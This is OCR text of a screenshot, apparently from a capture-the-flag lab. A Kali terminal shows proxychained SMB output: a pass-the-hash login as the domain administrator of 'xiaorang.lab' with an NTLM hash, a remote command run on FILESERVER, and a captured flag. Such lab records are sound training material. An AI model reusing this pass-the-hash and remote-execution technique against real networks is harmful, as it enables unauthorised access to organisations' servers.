 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali
1 2 3 4
dog@kali: ~/桌面/tools
文件 动作 编辑 查看 帮助
tandard 14393 x64 (name:FILESERVER) (domain:xiaorang.lab) (signing:False) (SM
Bv1:True)
[proxychains] Strict chain ... 43.138.0.143:5001 ... 172.22.4.19:445 ...
OK
SMB 172.22.4.19 445 FILESERVER [+] xiaorang.lab\administ
rator:4889f6553239ace1f7c47fa2c619c252 (Pwn3d!)
[proxychains] Strict chain ... 43.138.0.143:5001 ... 172.22.4.19:135 ...
OK
[proxychains] Strict chain ... 43.138.0.143:5001 ... 172.22.4.19:49667 .
.. OK
SMB 172.22.4.19 445 FILESERVER [+] Executed command
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER flag03: flag{3af382f3-d9a
1-4565-958b-74e81fd5bdec}
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER Here is fileserver.xiaora
ng.lab, you might find something interesting on this host that can help you!
┌──(dog㉿kali)-[~/桌面/tools]
└─$
sam
system
20:26